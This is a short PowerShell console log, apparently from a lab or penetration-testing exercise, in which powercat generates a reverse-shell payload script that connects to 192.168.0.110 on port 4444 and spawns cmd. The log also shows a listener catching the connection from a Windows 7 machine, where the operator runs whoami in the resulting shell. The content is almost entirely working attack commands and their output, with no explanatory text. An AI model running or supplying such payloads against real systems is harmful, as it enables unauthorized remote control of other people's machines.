 PS C:\Users\f_carey\Desktop\powershell-func\powercat-master> powercat -c 192.168.0.110 -p 4444 -e cmd -v -g > shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
PS C:\Users\f_carey\Desktop\powershell-func\powercat-master> powercat -l -p 4444 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 4444)
详细信息: Connection from [192.168.0.19] port  [tcp] accepted (source port 49169)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Windows\system32>whoami
whoami
win7\win7
C:\Windows\system32>